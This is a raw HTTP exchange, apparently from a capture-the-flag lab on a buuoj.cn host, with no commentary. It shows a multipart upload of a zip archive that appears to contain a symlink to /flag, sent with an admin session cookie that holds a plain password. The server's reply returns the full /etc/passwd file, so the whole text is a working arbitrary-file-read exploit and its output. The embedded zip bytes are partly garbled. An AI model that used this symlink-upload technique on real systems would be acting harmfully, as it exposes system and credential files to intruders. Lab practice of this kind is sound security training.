 POST /upload HTTP/1.1
Host: 42fe8d2f-65c7-4a8e-b58f-fce78b8192f8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://42fe8d2f-65c7-4a8e-b58f-fce78b8192f8.node3.buuoj.cn/upload
Cookie:
session=eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiMTIzIiwidXNlcm5hbWUiOiJhZG1pbiJ9.Xie6-Q.4_Sy
wmzT4Md4TQMwb8FwR7jgKgc
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------81632129224391
Content-Length: 353
-----------------------------81632129224391
Content-Disposition: form-data; name="file"; filename="2.zip"
Content-Type: application/zip
PK
6PN{ u linkUT ux /flagPK
6PN{ u linkUT ux PK
J C
-----------------------------81632129224391--
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Jan 2020 04:44:48 GMT
Content-Type: image/png
Content-Length: 1230
Connection: keep-alive
Vary: Cookie
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin